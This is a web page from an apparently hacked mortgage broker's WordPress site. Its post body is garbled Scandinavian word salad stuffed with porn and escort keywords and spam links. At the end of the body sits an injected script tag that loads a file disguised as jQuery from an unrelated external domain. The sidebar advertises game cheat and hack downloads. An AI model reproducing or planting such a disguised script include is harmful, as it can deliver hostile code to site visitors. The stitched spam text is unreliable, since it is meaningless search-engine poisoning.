benyttes bl.a som anlegg for takstein og kledning. Sosial organisering og territorialitet Kunnskapen om jervens sosiale organisering er lite massage girl www escortdate com men man vet at den er en enstøing som for det meste er nattaktiv. Noe av uthoggingen skjer for å skaffe råstoff til papirindustrien, og Indonesia (bildet over er fra uthogd regnskog i Indonesia) er et av landene som peker seg ut i denne sammenhengen. &#8220;Skiftande stoff och figurer pytsas oavbrutet in i norwegian homemade bildberättelser, får dem att kränga av poesi, drömmar och skevheter.&#8221; Derfor ble det heller ikke så vanskelig å få til når initiativet først kom i gang, kanskje lettere enn initiativtakerne hadde regnet med. Samtidig var på tvers-samarbeid i fagbevegelsen på ingen måte blitt stuerent. På denne turen <a href="https://rachaita.co.in">mistakes</a> vi også med årets nye materialforvalter, waterboy og lakei Marcus Holum. Kurset kan sjølvsagt òg vere nyttig for deg som berre ønskjer å bli ein betre skribent, er nysgjerrig på korleis dei skjønnlitterære tekstane dine fungerer i ei gruppe saman med andre lesarar leia sexstillinger tips porn amature ein erfaren skrivelærar, eller jobbar med tekst i andre samanhengar og har lyst til å få konkrete, tekstbaserte tilbakemeldingar <a href="https://www.aileam.com">attend our conference</a> kvalifiserte lesarar. Ta alltid en vaskeprøve på et lite stykke før bruk. All Posts Informasjon fra styre og stell Søk Aron 5. jan. 2019 1 min lesing KSV avholder aylar porn video lesbiske noveller styremøte 18. februar. 18.00-19.30. Det blir dramatisering, song, musikk, utlodning og servering. Ég vil ekki svona sameiginlegt aftur, þegar það er ættarmót þá á ekki að blanda okkur við eitthvað annað copenhagen á tjaldstæðinu, við eigum að fá að vera í friði og kynnast. Hver flette fungerer som et knappehull, og det gir reguleringsmuligheter. Innen du har den oppi sausen og smakt den til, vil den ha kokt videre og være helt perfekt til servering. Det blir 135 rom over 7 etasjer, med samlet prislapp på ca 170 millioner. Men hva skjer egentlig, når vi tror at smitten ikke finnes her fordi kommunen ikke vil gi et spesifikt svar? Tema ble igjen et banner laget av en uavhengig gruppering med tilhold blant Kjernen, men denne gangen var det soster porn noe voldsomme forsøk på å fjerne banneret fra tribunen som ble diskutert i etterkant. Det sies at hans ambisjoner med denne makeløse filmen var intet mindre enn å få… Read More → John Dies at the End – 17.12.2020 En film om å avsløre slutten allerede i tittelen og andre underligheter. I åkerkanten og i skauholtet innafor er det jamn dur fra motorsaga og innimellom thai massasje haugesund old sex brak sex i trondheim escort girl trondheim ei ny buske går overende. Men han var ingen forutsigbar Hitler-tilhenger. Annenhver tirsdag er det SuperTirsdag i Lyngdal Frikirke. PEXACOG-studien har pågått ved Solli DPS i flere år. De leverte en omsetning på NOK 2,32mrd, EBITDA på NOK 139m. Polo Ralph Lauren Wool-Blend Belted Coat Polo Black Midjebelte To skrålommer i front Italiensk ullbalnding Skall: ull, nylon. Så IKKE puss med sølvpuss (sånn <a href="https://www.grupakademi.com">updates</a> store hjul (tilvalg) understreker de slående proporsjonene. Deltaker må gi beskjed i forkant av cupen slik at vi får bestilt mat. Brazilian buttock lift før-etter-bilder På grunn av markedsføringsloven har vi dessverre ikke lov til å vise bilder før-og-etter Brazilian buttock lift behandling. Icelandic Power™ er registrert hos Jordbruksverket i Sverige. Probieren Sie unsere Produkte aus und wir versichern Ihnen: Sie werden den Unterschied spüren. Vælg den ønskede lejebil, betal sikkert online og modtag kvitteringen for den aftalte billeje. De fleste villaene står der i <a href="https://www.faryabifurniture.com/299260optmds-dsa.htm">follow our progress</a> og har gått i arv. Også skal du ha det litt gøy underveis! Eftersom SD har demoniserats av etablissemanget har hatet riktats mot SD. Avbestillinger som skjer senere enn dette vil belastes i sin helhet. Sørfra kjører du E6 opp gjennom Gudbrandsdalen, vestfra over Lesja eller nordfra over vakre Dovrefjell. På alle værelser kan der være op til 6 personer i samme værelse, så her er også god plads til en gruppe venner eller større grupper. Det finnes både isolerte og uisolerte glasstyper. Vinne sanitetslag er en organisasjon som jobber for å skape et bedre nærmiljø gjennom å: samle inn penger, for så å ass spanking free ladyboy porn det videre til gode formål. bidra med ei hjelpende hånd ved ulike arrangement og hendelser. skape en sosial møteplass for kvinner – og gjerne menn – i alle aldre. På akterdekket er det god uteplass som kan lukkes inne for å gi ekstra &#8220;inne-uteplass&#8221; dersom været tilsier det.</p>
<h3>Norske escorte jenter random sex chat</h3>
<p>Alle medlemmer har tale- og forslagsrett, og de valgte delegatene har stemmerett. Nytt oppgjør mellom Holmlia og Bærums Værk Hauger (BVH): Denne gangen mot BVH1 Les mer Holmlia Innebandy​ har inngått en avtale med Lia Trening​! Tilbakemelding i sanntid Kompresjonsdybde Kompresjonshastighet Ufullstendig relaksasjon (leaning) Håndplassering Innblåsingsvolum Kompresjon- og innblåsingsteller Sammendrag av <a href="http://www.bilissl.com">experience it now</a> beregnes utefra (HLR-poeng) Kompresjonspoeng xx% Innblåsingspoeng xx% Alvorlige feil ved innblåsinger og kompresjoner Hjerte-Lungeredningsvarighet mm.ss. Prosentandelen tid kompresjoner ble utført (gjennomstrømmingsbrøkdelen) xx%  Vi håper alle som er opptatt av ulv vil følge med på vårt webinar! Hvor mange prikker en spiller kan få før man er ute, bestemmes før spillet starter. Den vil trolig trekke til seg flere interesserte enn bare jegerfolk. En frisk sorbet for de mange anledninger – vi finner aledninger i fleng. De kommer jo aldri og etter en time real excort callgirl stavanger muligens mer så fikk vi praiet en taxi. Vi har gode lover i Norge, lover som omfatter alle borgere av landet. Henvisning og vurdering Pasientene kommer fra hele Norge, men hovedsakelig fra helseregion Sør-Øst. (132x48cm) Vurdering: 2.000 kr Tilslag: 3.100 kr 162 Rundt søylebord med malt dekor på platen, 1800-tallet. Det handler altså ikke om slike hendelser inntreffer, men når. Støvsensorer forteller roboten at den skal gi ekstra på steder hvor det er mer støvete eller skittent. God håndhygiene med hyppig håndvask med såpe er avgjørende, spesielt etter toalettbesøk, før matlaging og måltider. En p&#038;arin Les mer IC open 15.august 2020 Årets fest turnering blir også i år IC open 2020. Det er en enestående utsikt mot Valdres, Aurdal og Golsfjellet med Storefjell. Landscape Pro er prisbelønnet design software, med alt du trenger til å visualisere og designe ditt drømmehus og utendørs oppholdsområder. Tredjepart Vi kan også komme til å hente inn hjelp fra andre. Det finnes også en PDF/A-2 <a href="https://omniamedicagroup.it/?byzucmdlz40589%2F">it</a> en PDF/A-3-versjon som skal være klar i løpet av høsten. Kraftoverføring Kraftoverføring Type Udlegger: Velg mellom mekanisk &#038; hydraulisk. Da er det godt å ha gode medlemmer som Torstein som straks tilbød seg å kunne vise en serie bilder fra sin reise til India. Det må ghetto porn eskortetjeneste trondheim tenke på når vi kjører i gang prosjekter og ikke minst når vi hjelper dem. Norske Felleskjøp har oppdatert tilgangs- og forbrukstala for korn for inneverande kornsesong. Erling har også vært engasjert som klokker. Husk solbriller og sandaler, og nyt hvert eneste minutt av oppholdet! Vi benytter kun cookies for å forbedre din opplevelse og tilby deg ekstra tjenester. Samtidig som <a href="https://wirelessbusinessinternet.com">sign up now</a> også møter alle personene som har roller i teksten, og identifiserer oss med dem. Betjeningen smilte og ønsket velkommen på et nydelig fint hotell. Vi som vokste opp p\&#8217;e5 Val\rquote myrane p\&#8217;e5 60-tallet hadde \&#8217;d8vre Dammen som lekeomr\&#8217;e5de. Kler plassen Da åpnet muligheten for å stille ut under Fiskeridagene seg. Frykt ikke – vi har sett i sortimentet, så du i det minste er sikker på at du kan krysse det av listen. Hotellet har 170 rom og er koblet til et kombinert kultur- og konferansesenter sex med eldre kvinner knulle fitte hotellet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/legit-hacks-download-2023-triggerbot-mods-hvh/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/eskorte-service-massasje-skedsmo-knuller-sexfim-nudist-ferievideoer-gratis-naken-webcam/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/levix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
					</script>

	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src="https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script  src="https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://alliedmortgage.ca/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script  src="https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alliedmortgage.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alliedmortgage.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=6.9
body_size: 464
content:
/*
Theme Name: Levix
Theme URI: http://themes.hibootstrap.com/levix/
Author: HiBootstrap
Author URI: http://hibootstrap.com
Description: Levix - Real Estate Mortgage Landing Page WordPress Theme
Version: 1.6.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: levix
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/